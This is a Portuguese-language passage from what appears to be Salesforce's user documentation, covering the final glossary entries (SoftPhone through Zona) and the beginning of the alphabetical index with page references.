O Social Key funciona com as Contas e contatos sociais e o Data.com Clean para facilitar o acompanhamento dos seus contatos e leads em redes sociais. Em Contas e contatos sociais, selecione as redes sociais desejadas. As tarefas automatizadas do Clean fornecem os links. A partir da página de detalhes de um contato ou lead, é possível visualizar rapidamente seu perfil em um site de rede social.

#### **SoftPhone**

A interface de telefone que um usuário do Salesforce CRM Call Center vê na barra lateral das páginas do Salesforce ou no rodapé do console do Salesforce.

#### **Conector SoftPhone**

Um componente de um adaptador de integração telefonia-computador (CTI) que converte o SoftPhone XML em HTML e o distribui para um navegador do usuário do Salesforce CRM Call Center.

#### **Adaptador de CTI do SoftPhone**

Um adaptador de integração telefonia-computador (CTI) é um programa de software leve que controla a aparência e o comportamento de um SoftPhone do Salesforce. O adaptador atua como um intermediário entre um sistema de CTI de terceiros, o Salesforce e um usuário do Salesforce CRM Call Center. Deve ser instalado em qualquer máquina que necessite ter acesso à funcionalidade do Salesforce CRM Call Center.

#### **Software as a Service (SaaS)**

Um modelo de entrega no qual o software é armazenado como serviço e fornecido aos clientes pela Internet. O fornecedor do SaaS assume a responsabilidade pela manutenção diária, pela operação e pelo suporte ao aplicativo e aos dados do cliente. O serviço diminui a necessidade de os clientes instalarem, configurarem e darem manutenção em aplicativos com hardware, software e recursos de TI próprios. Os serviços podem ser entregues usando o modelo SaaS a qualquer segmento de mercado.

#### **Gerente de soluções**

Uma ou mais pessoas da organização que podem revisar, editar, publicar e excluir soluções. Geralmente, essas pessoas são especialistas em produtos, com excelente habilidade para comunicação escrita e conhecimento avançado em determinada área do produto. Ao criar ou editar usuários, atribua o perfil Gerente de soluções para conceder esse privilégio aos usuários.

#### **Relatório de origem**

Um relatório personalizado agendado para executar e carregar dados como registros em um objeto de destino referente a um instantâneo de relatórios.

#### **Duração da fase**

Em relatórios de oportunidades, o número de dias em que a oportunidade esteve na fase listada na coluna Fase.

#### **Histórico da fase**

A lista relacionada em uma página de detalhes de oportunidades que lista as alterações no status e na fase para a oportunidade.

#### **Preço padrão**

O preço de um produto que está incluído no Catálogo de preços padrão.

#### **Catálogo de preços padrão**

Um catálogo de preços gerado automaticamente que contém todos os produtos e seus preços padrão.

#### **Status**

O status da ideia ajuda os membros da zona a rastrearem seu progresso. Por exemplo: "Em revisão", "Revisada", "Em breve" e "Disponível" são valores de status comuns que o administrador pode definir e atribuir às idéias. O status da ideia é exibido próximo ao seu título para que todos os membros da zona possam vê-lo.

#### **Lematização**

O processo de reduzir uma palavra para sua forma-raiz. Em pesquisas, a lematização corresponde formas expandidas de um termo de pesquisa. Por exemplo, quando uma pesquisa usar lematização, uma pesquisa para *executar* corresponderá itens que contenham execução, executando e executou.

#### **Subfluxo**

Um elemento de subfluxo referencia outro fluxo, que ele chama em tempo de execução. O fluxo que contém o elemento de subfluxo é chamado de fluxo principal.

#### **Organização assinante**

Usando o adaptador do Salesforce para Lightning Connect, a organização assinante tem acesso a dados armazenados em outra organização do Salesforce (provedora). A organização assinante contém a definição da origem de dados externa e os objetos externos mapeados aos objetos da organização provedora.

#### **Campo do resumo**

Um campo de resumo é uma coluna de relatório numérico com um dos seguintes resumos aplicado: soma, médio, maior valor, menos valor. Os usuários podem definir fórmulas de resumo personalizadas para estender essas opções. Além de mostrar informações resumidas, os campos de resumo podem ser usados para definir gráficos e instantâneos de relatórios.

#### **Relatório de resumo**

Os relatórios resumidos são semelhantes aos relatórios tabulares, mas também permitem aos usuários agruparem filas de dados, exibir subtotais e criar gráficos. Eles podem ser usados como o relatório de origem para componentes do painel. Use esse tipo para um relatório exibir os subtotais baseados no valor de determinado campo ou quando você quiser criar uma lista hierárquica, como todas as oportunidades para sua equipe, com um subtotal por Fase e Proprietário.

#### **Feeds de sindicação**

Oferecem aos usuários a possibilidade de se inscrever nas alterações do Force.com sites e receber atualizações em leitores de notícia externos.

### T

#### **Marca**

No Salesforce, palavras ou frases curtas que os usuários podem associar à maioria dos registros para descrever e organizar seus dados de forma personalizada. Os administradores podem ativar marcas para contas, atividades, ativos, campanhas, casos, contatos, contratos, painéis, documentos, compromissos, leads, notas, oportunidades, relatórios, soluções, tarefas e qualquer objeto personalizado (exceto membros do grupo de relacionamento). As marcas também podem ser acessadas por meio da API SOAP.

#### **Agrupamento de marcas**

No Salesforce CRM Content, uma forma de mostrar como o conteúdo de suas bibliotecas foi marcado. Os nomes das marcas aumentam de tamanho dentro do agrupamento de marcas, de acordo com sua popularidade, indicando que as marcas maiores

foram atribuídas a mais arquivos ou links da Web. É possível classificar as marcas em ordem alfabética ou por popularidade. O agrupamento de marcas contém as 30 marcas mais populares.

#### **Tarefa**

Atribui uma tarefa a um usuário especificado. Você pode especificar o Assunto, Status, Prioridade e Data de vencimento da tarefa. As tarefas são ações de fluxo de trabalho e aprovação acionadas por regras de fluxo de trabalho ou processos de aprovação.

Para tarefas relacionadas ao calendário, consulte Atividade (Eventos/Tarefas de calendários).

#### **Links da barra de tarefas**

Links das páginas com guia que fornecem acesso rápido às operações mais comuns disponíveis em determinada página, por exemplo, a criação de uma nova conta.

#### **Território**

Para versões de previsões que utilizam territórios, é um conjunto de contas e usuários que criam uma previsão.

#### **Ação de fluxo de trabalho dependente de tempo**

Ação de fluxo de trabalho executada quando são alcançadas as condições de uma regra de fluxo de trabalho e acionador de tempo associado.

#### **Melhores idéias de todos os tempos**

Na subguia Melhores de todos os tempos, as ideias são classificadas em ordem decrescente com relação ao número de pontos. Isso permite visualizar as ideias mais populares no histórico da sua zona Ideias

#### **Tópicos**

Ao publicar ou comentar no Chatter, você pode associar a publicação ou comentário a todas as outras publicações e comentários sobre o mesmo assunto adicionando um tópico. Um tópico é uma maneira de categorizar sua publicação ou comentário para que outras pessoas possam encontrá-los com mais facilidade. Os tópicos também ajudam a descobrir pessoas e grupos que estão informados e interessados nos mesmos tópicos.

#### **Tópicos, respostas do Chatter**

A barra lateral que lista categorias de dados com as perguntas e respostas nas quais seus clientes podem navegar. Por exemplo, se você tiver uma zona para produtos de hardware, seus tópicos podem incluir laptops, desktops e impressoras.

#### **Workbench de tradução**

O Translation Workbench permite que você especifique idiomas que você deseja traduzir, atribua tradutores a idiomas, crie traduções para personalizações feitas na sua organização do Salesforce e substitua rótulos e traduções de pacotes gerenciados. Qualquer coisa, desde valores da lista de opções a campos personalizados, pode ser traduzida de modo que os seus usuários globais podem usar todo o Salesforce em seus idiomas.

#### **Tópicos mais comentados**

A área de Tópicos mais comentados na guia Chatter mostra os tópicos sendo discutidos agora mesmo no Chatter. Quanto maior a frequência com que as pessoas incluírem um tópico específico em publicações e comentários em um período curto de tempo, maior a probabilidade de ele se tornar um tópico bastante comentado. Por exemplo, se seus colegas de trabalho forem participar da próxima conferência Dreamforce e começarem a discuti-la no Chatter, talvez você veja #Dreamforce como tópico mais comentado. Um tópico muito comentado não se baseia unicamente na popularidade e normalmente está relacionado a um compromisso que ocorre uma vez ou é pouco frequente e que tenha um pico de atividade, como uma conferência ou o prazo final de um projeto. Por motivos de privacidade, não são incluídos entre os Tópicos mais comentados os tópicos usados unicamente em grupos ou feeds de registros privados.

#### **Truncar**

Truncar um objeto personalizado permite remover todos os registros do objeto, mas manter o objeto e seus metadados.



#### **Visualforce**

V

Uma linguagem de marcação simples e baseada em marcas que permite aos desenvolvedores definirem com facilidade páginas personalizadas e componentes para aplicativos incorporados na plataforma. Cada marca corresponde a um componente genérico ou específico, como uma seção de uma página, uma lista relacionada ou um campo. Os componentes podem ser controlados pela mesma lógica usada em páginas padrão do Salesforce, ou os desenvolvedores podem associar sua própria lógica a um controlador escrito em Apex.

#### **Voto, ideia**

Em uma comunidade de ideias, o voto significa que você promoveu ou rebaixou uma ideia. Após votar em uma ideia, seu apelido é exibido na parte inferior da página de detalhes de ideias para rastrear o seu voto. Você pode usar a página de Atividades recentes para ver uma lista de todas as idéias nas quais votou.

#### **Votar, responder**

Em uma comunidade de respostas, um voto significa que ou você aprova ou desaprova uma resposta para uma pergunta.

### W

### **Leads diretos da Web**

Os leads diretos da Web são uma origem de lead específico indicando que o lead foi gerado quando um usuário, que marcou seu site ou digitou diretamente o URL do seu site em um navegador, preencheu o formulário do Web-to-Lead contendo o código de rastreamento do Salesforce.

#### **Links da Web**

Consulte Links personalizados.

#### **Leads de referência da Web**

O lead de referência da Web é uma origem de lead específico que indica se o lead foi gerado quando um usuário navegou para o seu site usando um link de referência em outro site e preencheu o formulário do Web-to-Lead contendo o código de rastreamento do Salesforce. Por exemplo, se um usuário estiver navegando no site do seu parceiro e clicar em um link para o seu site e, em seguida, preencher o seu formulário Web-to-Lead, um lead de referência da Web será gerado. Os detalhes de origem do lead incluem o URL referente para cada lead de referência da Web.

#### **Web-to-Case**

Funcionalidade que permite que você acumule problemas de suporte ao cliente e feedbacks no site da sua empresa e, em seguida, gere casos usando tais dados.

#### **Web-to-Lead**

Funcionalidade que permite que você acumule informações sobre registro ou perfil no site da sua empresa e, em seguida, gere leads usando tais dados.

#### **Ação de fluxo de trabalho**

Uma ação de fluxo de trabalho — como um alerta por email, atualização de campo, mensagem de saída ou tarefa — é ativada quando as condições de uma regra de fluxo de trabalho são preenchidas.

#### **Regra de fluxo de trabalho**

Uma regra de fluxo de trabalho define as ações de fluxo de trabalho quando as condições designadas são atendidas. Você pode configurar ações de fluxo de trabalho para que sejam executadas assim que um registro atender às condições de sua regra de fluxo de trabalho ou configurar acionadores de tempo para que executem as ações de fluxo de trabalho em um dia especificado.

# X

Não há itens de glossário para esta entrada.

# Y

Não há itens de glossário para esta entrada.

## Z

#### **Zona**

As zonas organizam ideias e perguntas em grupos lógicos, sendo que cada zona tem seu próprio foco, suas ideias e perguntas exclusivas.

# ÍNDICE

@menções

mencionando grupos em publicações e comentários [2890](#page-2895-0) mencionando pessoas em publicações e comentários [2890](#page-2895-0)

## $\Delta$

Ação específica para o objeto Chamar no fluxo [4446](#page-4451-0) Ação globalAção rápida Chamar no fluxo [4446](#page-4451-0) Ação social personalizar [2807](#page-2812-0) Ação social, a [2328](#page-2333-0) Aceitando eventos [1366](#page-1371-0) Acesse Configurações de email do Chatter [2867](#page-2872-0) Notificações de email do Chatter [2867](#page-2872-0) Acessibilidade alternar formatos de documentos [58](#page-63-0) atalhos de teclado [17](#page-22-0) limites [5428](#page-5433-0) modo de acessibilidade [60](#page-65-0) modo de acessibilidade no Salesforce [58](#page-63-1) plug-ins [17](#page-22-1) recomendações [60](#page-65-1) suporte [58](#page-63-0) testando [58](#page-63-2) visão geral [57](#page-62-0) acesso [1428](#page-1433-0) Acesso revogando [567](#page-572-0) sobre [522](#page-527-0) Acesso à API [877](#page-882-0) Acesso à API do pacote [5369](#page-5374-0) Acesso a dados entre organizações acesso de usuário [4880](#page-4885-0) Adaptador do Salesforce para Lightning Connect [4877](#page-4882-0) IDs de registro [4879](#page-4884-0) Nomes de API [4878](#page-4883-0) organizações assinantes e provedoras [4878](#page-4883-1) Acesso ao aplicativo negar acesso [5220](#page-5225-0) solicitação aprovada [5219](#page-5224-0) solicitações [5218](#page-5223-0) acesso ao registro Acesso total [122](#page-127-0)

acesso ao registro (continuação) Leitura/Gravação [122](#page-127-0) Particular [122](#page-127-0) Somente leitura [122](#page-127-0) Acesso de rede [828](#page-833-0), [831–832](#page-836-0) Acesso remoto autenticando usuários [5175](#page-5180-0) desenvolvendo para [5175](#page-5180-0) escopo [5204](#page-5209-0) gerenciando aplicativos [5161](#page-5166-0) **OAuth** [5204](#page-5209-0) escopo [5204](#page-5209-0) revogando acesso [5205](#page-5210-0) terminologia [5174](#page-5179-0) usando a chave de acesso [5206](#page-5211-0) usando o ponto final de descoberta OpenID Connect [5216](#page-5221-0) usando o UserInfo Endpoint [5213](#page-5218-0) usando um token de id [5207](#page-5212-0) usando URLs de identidade [5208](#page-5213-0) uso do Ponto final de configuração de autenticação [5217](#page-5222-0) visão geral [5141](#page-5146-0) acesso, controlando [3355](#page-3360-0) Acionador de fluxo considerações [4321](#page-4326-0) definindo [4305](#page-4310-0) modo de teste [4305](#page-4310-0) acionadores [1704](#page-1709-0) Acionadores Comentários do Idea [2453](#page-2458-0) definindo [5028](#page-5033-0) gerenciando [5034](#page-5039-0) página de detalhes [5038](#page-5043-0) registros de depuração [5268](#page-5273-0) Acionadores do Apex [4927–4928](#page-4932-0) Ações ações de item da lista [4818,](#page-4823-0) [4820,](#page-4825-0) [4826](#page-4831-0) ações específicas de objeto [4787](#page-4792-0) ações globais [4785](#page-4790-0) ações inteligentes móveis [4802](#page-4807-0) ações padrão [4799](#page-4804-0), [4801](#page-4806-0) ações personalizadas [4804](#page-4809-0), [4810](#page-4815-0) adicionando ações ao Salesforce1 [4793](#page-4798-0) adicionando ações no editor do Chatter [4793](#page-4798-0) ativando no Chatter [4784](#page-4789-0) ativar [3248](#page-3253-0)

Ações (continuação) barra de ação [4816](#page-4821-0), [4820,](#page-4825-1) [4826](#page-4831-0) campos em ações padrão [4801](#page-4806-0) com e sem o Chatter [4812](#page-4817-0) Configuração Todos os objetos relacionados [3257](#page-3262-0) configurando com o Chatter [4810](#page-4815-1) configurando sem o Chatter [4811](#page-4816-0) considerações sobre a barra de ação [4826](#page-4831-0) criando [4788](#page-4793-0), [4792](#page-4797-0) criando ações rápidas globais [4786](#page-4791-0) criando layouts de editor global [3253,](#page-3258-0) [4796](#page-4801-0) criando páginas do Visualforce para usar como ações personalizadas [4805,](#page-4810-0) [4807](#page-4812-0), [4809](#page-4814-0) específicas de objeto [4826](#page-4831-1) exibindo itens de feeds para registros relacionados [3257](#page-3262-0) mensagem de sucesso personalizada [4792](#page-4797-0) no Lightning Experience [4813,](#page-4818-0) [4816](#page-4821-1) notas [4795](#page-4800-0) ordem na barra de ação [4820](#page-4825-1) personalizando layouts de editor global [3254](#page-3259-0), [4797](#page-4802-0) práticas recomendadas [4827](#page-4832-0) pré-requisitos para o uso de aplicativos de tela como ações personalizadas [4810](#page-4815-0) removendo ações do editor do Chatter [4793](#page-4798-0) removendo ações do Salesforce1 [4793](#page-4798-0) reordenando ações no editor do Chatter [4793](#page-4798-0) reorganizando ações no Salesforce1 [4793](#page-4798-0) solução de problemas [4828](#page-4833-0) tipos de registro [4826](#page-4831-1) valores de campo predefinidos [4794–4795](#page-4799-0) visão geral [4782,](#page-4787-0) [4785](#page-4790-0), [4787](#page-4792-0) Ações de envio criando [2602](#page-2607-0) Ações de item da lista [4818](#page-4823-0), [4820,](#page-4825-0) [4826](#page-4831-0) Ações do Chatter tarefas em publicações [3260](#page-3265-0) Ações do Knowledge ativando [2717](#page-2722-0) criando [2717](#page-2722-0) Ações específicas de objeto criando [4788](#page-4793-0), [4792](#page-4797-0) mensagem de sucesso personalizada [4792](#page-4797-0) usar a partir de um processo [4271](#page-4276-0) Ações globais criando [4786](#page-4791-0), [4792](#page-4797-0) mensagem de sucesso personalizada [4792](#page-4797-0) usar a partir de um processo [4271](#page-4276-0) Ações inteligentes móveis [4802](#page-4807-0)

ações rápidas Console de serviço [2599](#page-2604-0) ACT! exportando dados [667](#page-672-0) mapeamento de campos para importação [674](#page-679-0) Active Directory [985–987](#page-990-0) Adaptador de CTI verificando a versão [2169](#page-2174-0) Adaptador do Salesforce, Lightning Connect acesso de usuário [4880](#page-4885-0) Campo padrão ID externo [4879](#page-4884-0) compatibilidade com outros recursos [4856](#page-4861-0) configuração [4880](#page-4885-1) considerações [4884](#page-4889-0) considerações de sincronização [4858](#page-4863-0) considerações sobre objetos externos graváveis [4873](#page-4878-0) Considerações sobre uso da API [4885](#page-4890-0), [4911](#page-4916-0) IDs de registro [4879](#page-4884-0) Nomes de API [4878](#page-4883-0) organizações assinantes e provedoras [4878](#page-4883-1) origem de dados externa, adicionando [4882](#page-4887-0) sobre [4877](#page-4882-0) Adaptador OData 2.0, Lightning Connect Campo padrão ID externo [4886](#page-4891-0) configuração [4888](#page-4893-0) considerações [4894](#page-4899-0) considerações de sincronização [4859](#page-4864-0) Considerações sobre a consulta de API [4863](#page-4868-0) Considerações sobre CSRF [4897](#page-4902-0) Considerações sobre o Salesforce1 [4875](#page-4880-0) Considerações sobre o Socrata [4896](#page-4901-0) Considerações sobre o SOQL [4871](#page-4876-0) Considerações sobre o SOSL [4868](#page-4873-0) considerações sobre objetos externos graváveis [4873](#page-4878-1) considerações sobre pesquisa [4865](#page-4870-0) limites de taxa de consulta [4896](#page-4901-1) mapeamento de tipos [4898](#page-4903-0) origem de dados externa, adicionando [4890](#page-4895-0) paginação de conjuntos de resultados [4887](#page-4892-0) Produtor OData [4895](#page-4900-0) sobre [4885](#page-4890-1) Adaptador OData 4.0, Lightning Connect considerações [4894](#page-4899-0) considerações de sincronização [4859](#page-4864-0) Considerações sobre o SOSL [4869](#page-4874-0) considerações sobre objetos externos graváveis [4873](#page-4878-1) considerações sobre pesquisa [4866](#page-4871-0) mapeamento de tipos [4899](#page-4904-0) origem de dados externa, adicionando [4890](#page-4895-0)

Adaptador OData 4.0, Lightning Connect (continuação) Produtor OData [4895](#page-4900-0) Adaptador personalizado, Lightning Connect Campo padrão ID externo [4905](#page-4910-0) configuração [4906](#page-4911-0) considerações [4911](#page-4916-1) considerações de sincronização [4860](#page-4865-0) Considerações sobre a consulta de API [4864](#page-4869-0) Considerações sobre o SOQL [4871](#page-4876-1) Considerações sobre o SOSL [4870](#page-4875-0) considerações sobre objetos externos graváveis [4874](#page-4879-0) origem de dados externa, adicionando [4908](#page-4913-0) sobre [4905](#page-4910-1) adaptadores de CTI implantando [2488](#page-2493-0) Adaptadores de CTI implantando [2488](#page-2493-0) Adaptadores, Lightning Connect [4851](#page-4856-0) Adiar cálculos de compartilhamento [642](#page-647-0) Adicionando anexos [149](#page-154-0) documentos [3009](#page-3014-0) idiomas do workbench de tradução [3962–3966](#page-3967-0), [3969](#page-3974-0) licenças [451](#page-456-0) membros da equipe de contas [1901](#page-1906-0) membros da equipe de oportunidades [1901](#page-1906-0) parceiros [1537](#page-1542-0) Adicionando convidados reuniões solicitadas [1363](#page-1368-0) adicionar contatos [1202](#page-1207-0) adicionar endereço [3831](#page-3836-0) administração delegada usuários da comunidade [3063](#page-3068-0) administrador [3440](#page-3445-0) administrador do Salesforce não posso ver recursos [43](#page-48-0) administrar direitos [2219–2220,](#page-2224-0) [2224–2225,](#page-2229-0) [2636](#page-2641-0), [2666–2668,](#page-2671-0) [2671](#page-2676-0) Agenda alterar [3742](#page-3747-0) excluir [3742](#page-3747-0) exibir [3742](#page-3747-0) relatório [3742](#page-3747-0), [3744](#page-3749-0) Agendamento de relatório relatório [3743](#page-3748-0) Agendamento de relatórios excluir [3743](#page-3748-1) relatório [3743](#page-3748-1)

Agendamento por arrastar-e-soltar configurando [1356](#page-1361-0) sobre [1356](#page-1361-0) Agendando Apex [5042](#page-5047-0) Agendar atualização do painel [3779](#page-3784-0) Agendas adicionar e editar [1385](#page-1390-0) adicionar e editar agendas de produtos [1386](#page-1391-0) ativando [1855](#page-1860-0) estabelecer em oportunidades [1385](#page-1390-0) limites [5472](#page-5477-0) Agendas de produtos estabelecer em oportunidades [1386](#page-1391-1) visão geral [1383–1384](#page-1388-0) Agentes seguros [3286,](#page-3291-0) [3290](#page-3295-0) agregação definição [3487](#page-3492-0) agrupar por [3490](#page-3495-0) Ajuda formato pdf [3952](#page-3957-0) para campos [3949](#page-3954-0) para objetos personalizados e externos [3949–3952,](#page-3954-1) [3954](#page-3959-0) personalizados [3947](#page-3952-0) substituindo [3954](#page-3959-1) Ajuda de nível do campo [3949](#page-3954-0) ajuda personalizada Aplicativos do AppExchange [5390](#page-5395-0) nível de campo [3949](#page-3954-0) nível de objeto [3949–3952](#page-3954-1), [3954](#page-3959-0) pdf [3952](#page-3957-0) práticas recomendadas [3954](#page-3959-0) visão geral [3947](#page-3952-0) Alertas de grandes negócios personalizando [1854](#page-1859-0) Alertas, email [4298](#page-4303-0) algoritmo de pesquisa [2250](#page-2255-0) alta garantia [994](#page-999-0) alteração de agregação [3495](#page-3500-0) alteração de medida [3495](#page-3500-0) alteração de medidas [3495](#page-3500-0) alterando o status [2294,](#page-2299-0) [3867](#page-3872-0) alterar a escala do gráfico [3498](#page-3503-0) alterar tipo de gráfico [3494,](#page-3499-0) [3498](#page-3503-1), [3501](#page-3506-0) Alternando chaves mestres de criptografia [953,](#page-958-0) [960](#page-965-0) amostra com delta [3392](#page-3397-0) amostra com dim2mea [3395](#page-3400-0) amostra com edgemart [3396](#page-3401-0) amostra com sfdcDigest [3404](#page-3409-0)

#### **Índice**

amostra com sfdcRegister [3425](#page-3430-0) amostra com update [3427](#page-3432-0) análise forense de login considerações [999](#page-1004-0) Análise forense de login ativar [999](#page-1004-1) métricas [999](#page-1004-2) anexo [2596](#page-2601-0) Anexo campos pesquisados [358](#page-363-0) Anexos adicionando [149](#page-154-0) campos [163](#page-168-0) enviar email [1550](#page-1555-0) excluindo [164](#page-169-0) exibindo e editando [162](#page-167-0) limite de tamanho dos emails [1551–1552](#page-1556-0) modelos de email [1635](#page-1640-0) Salesforce CRM Content [3028](#page-3033-0) Salesforce to Salesforce [1513](#page-1518-0) Anexos de email Acesso [1546](#page-1551-0) Compartilhando [1546](#page-1551-0) Ano fiscal ano fiscal padrão [346](#page-351-0) ano fiscal personalizado [346](#page-351-0) definindo [346](#page-351-0) Ano fiscal personalizado modelos [350](#page-355-0) personalizando [347](#page-352-0) personalizando rótulos [348](#page-353-0) sobre [344](#page-349-0) Anotação [157](#page-162-0), [160,](#page-165-0) [1887–1888](#page-1892-0) anúncios em grupos [2941](#page-2946-0) Apelido [184](#page-189-0) apelidos ativando [3081](#page-3086-0) Apex acesso dos pacotes [5369](#page-5374-0) adicionando classes ou acionadores ao monitor [1011](#page-1016-0) adicionando usuários a monitorar [1011](#page-1016-0) chamada [5043](#page-5048-0) chamar em um fluxo [4420](#page-4425-0) classes [5033](#page-5038-0) código [5026](#page-5031-0) código-fonte [4993](#page-4998-0) configurações de versão [5035](#page-5040-0) configurando a segurança da classe [5067](#page-5072-0) configurando o acesso da classe [5068–5070](#page-5073-0)

Apex (continuação) criando uma classe [5027](#page-5032-0) criando uma classe de um WSDL [5039](#page-5044-0) definindo um acionador [5028](#page-5033-0) dependências [5036](#page-5041-0), [5375](#page-5380-0) depurando [4982](#page-4987-0), [5244](#page-5249-0) editando [4982](#page-4987-0) editando o acesso de pacotes do AppExchange [5372](#page-5377-0) editor [4992–4993](#page-4997-0) email [5082](#page-5087-0) emails de exceções [5031](#page-5036-0) erros nos pacotes [5032](#page-5037-0) exceções [5031](#page-5036-0) exibindo registros de depuração [1012](#page-1017-0) exibindo uma classe [5036](#page-5041-0) fazendo download de um WSDL personalizado [5113](#page-5118-0) ferramentas [5298–5299](#page-5303-0) fila de trabalhos [5040–5041](#page-5045-0) filtros de registro de depuração [5253](#page-5258-0) gerenciando acionadores [5034](#page-5039-0) monitorando logs de sistema [1011](#page-1016-1) motivos de compartilhamento [5070](#page-5075-0) níveis de registro de depuração [5253](#page-5258-0) ordem de precedência dos logs de depuração [5252](#page-5257-0) página de detalhe do acionador [5038](#page-5043-0) ponto final de chamada [980](#page-985-0), [982](#page-987-0) recalculando o compartilhamento do Apex [5071](#page-5076-0) redefinindo registros de depuração [1011](#page-1016-0) registros de depuração [5250](#page-5255-0) resumo das classes [5036](#page-5041-0) serviço externo da Web [5043](#page-5048-1) serviços de email [5087](#page-5092-0) testando [5036](#page-5041-0), [5270](#page-5275-0) testes [5271](#page-5276-0), [5274–5277,](#page-5279-0) [5279](#page-5284-0) visão geral [5026](#page-5031-0) Apex Code Developer's Guide [5026](#page-5031-1) Apex Data Loader Consulte o Data Loader [691](#page-696-0) Apex Developer Guide [5026](#page-5031-1) Apex Developer Tools [5026](#page-5031-1) Apex IDE [5026](#page-5031-1) API acesso dos pacotes [5369](#page-5374-0) editando o acesso de pacotes do AppExchange [5372](#page-5377-0) fazendo download de WSDL [5113](#page-5118-0) fazendo download do Enterprise WSDL [5374](#page-5379-0) modificações de compromissos recorrentes [2025](#page-2030-0) modificações de tarefas recorrentes [2025](#page-2030-0) versões do pacote padrão [5368](#page-5373-0)

API de autenticação [5217](#page-5222-0) API de dados externos [3370](#page-3375-0) API de metadados implantações [5321](#page-5326-0) API do Data.com [1745](#page-1750-0) API em massa carregando anexos [704](#page-709-0) API REST de relatórios e painéis limites [5476](#page-5481-0) API REST do Apex [658](#page-663-0) API SOAP [658](#page-663-0) API SOAP do Apex [658](#page-663-0) APIs [4932](#page-4937-0) aplicativo [3](#page-8-0), [3538–3539](#page-3543-0) aplicativo admin analytics [3540–3543](#page-3545-0) aplicativo Comunidade [2454](#page-2459-0) aplicativo conectado fluxo de autenticação [5176](#page-5181-0), [5189,](#page-5194-0) [5191](#page-5196-0), [5197](#page-5202-0), [5199,](#page-5204-0) [5202](#page-5207-0) fluxo do token portador JWT [5184](#page-5189-0) fluxo portador SAML [5181](#page-5186-0) terminologia [5174](#page-5179-0) Aplicativo conectado controle de acesso em [5153–5154,](#page-5158-0) [5156](#page-5161-0) criando [5143](#page-5148-0) criar [5141](#page-5146-1) desinstalando [5173](#page-5178-0) detalhes [5154](#page-5159-0) editando [5150,](#page-5155-0) [5153–5154](#page-5158-0), [5156](#page-5161-0) empacotando [5150](#page-5155-0) excluindo [5150](#page-5155-0) gerenciando [5155](#page-5160-0) mensagens de erro de notificações por push [5164](#page-5169-0) monitoramento de uso [5160](#page-5165-0) Notificações por push do Android GCM, testando [5164](#page-5169-1) Notificações por push do APNS, testando [5163](#page-5168-0) restrições de IP para [5153–5154](#page-5158-0), [5156](#page-5161-0) testando as notificações por push [5162](#page-5167-0) URL inicial [5154](#page-5159-0), [5156](#page-5161-0) Aplicativo conectado baseado no SAML definindo [970](#page-975-0) Aplicativo de navegador móvel Salesforce1 ativando [1017](#page-1022-0) configurações [1019](#page-1024-0) configurando acesso de usuário [1017](#page-1022-0) Aplicativo de subguia [4961](#page-4966-0) Aplicativo móvel Salesforce Authenticator acessando [107](#page-112-0) autenticação de dois fatores [112–113](#page-117-0) Autenticação de dois fatores [106,](#page-111-0) [109](#page-114-0)

Aplicativo móvel Salesforce Authenticator (continuação) bloquear atividades não reconhecidas na conta [112](#page-117-1) conectar conta [46](#page-51-0), [110](#page-115-0) instalando [107](#page-112-0) localizações confiáveis [113–114](#page-118-0) parar de confiar [114](#page-119-0) remover conta [111](#page-116-0) requisitos [107](#page-112-1) Tipos de conta [109](#page-114-0) Contas padrão [109](#page-114-0) Contas somente de código [109](#page-114-0) usando [109](#page-114-1) verificações automatizadas [113–114](#page-118-0) desativar verificações automatizadas [114](#page-119-0) verificar atividade da conta [112–113](#page-117-0) Visão geral [104](#page-109-0) aplicativo sales wave [3358,](#page-3363-0) [3360–3361](#page-3365-0), [3543,](#page-3548-0) [3545,](#page-3550-0) [3547–3548](#page-3552-0), [3551–3552,](#page-3556-0) [3554–3555,](#page-3559-0) [3558–3561](#page-3563-0) Aplicativo Salesforce Classic Mobile limites [1097](#page-1102-0) Aplicativo Salesforce para Outlook com o Salesforce para Outlook, considerações [2016](#page-2021-0) com o Salesforce para Outlook, limitações [2017](#page-2022-0) comparado com o Salesforce for Outlook [2014](#page-2019-0) requisitos do sistema [1557](#page-1562-0) vantagens do [2014](#page-2019-0) visão geral [1555,](#page-1560-0) [1988](#page-1993-0) Aplicativo Salesforce1 móvel acessando [85](#page-90-0) comparação de recursos [85](#page-90-1) Dados suportados [91](#page-96-0) Desativar [96](#page-101-0) instalando [85](#page-90-0) marca [1028](#page-1033-0), [1030](#page-1035-0) não é possível efetuar login [93](#page-98-0) personalizando o menu de navegação [1022](#page-1027-0) recursos [94](#page-99-0) Redirecionar o aplicativo de navegador móvel [96](#page-101-0) usando [93](#page-98-1) visão geral das etapas de configuração [1014](#page-1019-0) visão geral do menu de navegação [1019](#page-1024-1) Visualforce [1027](#page-1032-0) Aplicativo SalesforceA visão geral [1050](#page-1055-0) Aplicativos abrindo [37–39](#page-42-0), [4963](#page-4968-0)

Aplicativos (continuação) atribuindo a perfis [4960](#page-4965-0) atribuindo licenças para [1116,](#page-1121-0) [1118](#page-1123-0) carregando [5393](#page-5398-0) criando [4959](#page-4964-0) gerenciando [4956](#page-4961-0) gerenciando licenças de [1114](#page-1119-0) Iniciador de aplicativos [39](#page-44-0) Pacotes [5352](#page-5357-0) comportamento do componente [5352](#page-5357-0) Pacotes gerenciados [5352](#page-5357-0) comportamento do componente [5352](#page-5357-0) Pacotes não gerenciados [5352](#page-5357-0) comportamento do componente [5352](#page-5357-0) personalizando guias [4960](#page-4965-0) processo de desenvolvimento [5364](#page-5369-0) projeto [5352](#page-5357-0) propriedades [4960](#page-4965-0) removendo [4960](#page-4965-1) revogando licenças de [1116](#page-1121-1) visão geral [4955](#page-4960-0) visibilidade, configuração em conjuntos de permissões [560](#page-565-0) visibilidade, configurando em perfis [546](#page-551-0) aplicativos conectados provisionamento de usuários [5166](#page-5171-0), [5168](#page-5173-0), [5170](#page-5175-0) Aplicativos conectados gerenciando aplicativos [5161](#page-5166-0) usando o ponto final de descoberta OpenID Connect [5216](#page-5221-0) usando o UserInfo Endpoint [5213](#page-5218-0) uso do Ponto final de configuração de autenticação [5217](#page-5222-0) Aplicativos de subguia gerenciando [4962](#page-4967-0) Aplicativos de subguia personalizados editando [4962](#page-4967-0) Aplicativos para download 